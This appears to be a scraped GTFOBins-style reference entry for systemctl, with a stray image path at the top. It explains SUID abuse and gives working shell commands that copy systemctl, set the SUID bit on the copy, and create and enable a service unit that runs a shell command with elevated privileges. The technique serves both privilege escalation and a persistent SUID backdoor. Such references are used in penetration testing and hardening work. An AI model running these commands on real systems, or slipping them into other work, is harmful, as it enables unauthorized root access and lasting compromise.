 .. / systemctl Star 3,617
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be exploited to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF